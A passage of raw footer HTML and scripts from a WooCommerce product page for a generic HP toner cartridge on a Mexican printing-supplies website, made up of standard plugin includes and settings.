e%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Toner Compatible","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/"}},{"@type":"ListItem","position":3,"item":{"name":"HP","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/hp\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cartucho de Toner Generico CF512A Amarillo  \/ 204A","@id":"https:\/\/controlprint.com.mx\/product\/cartucho-de-toner-generico-cf512a-amarillo-204a\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con 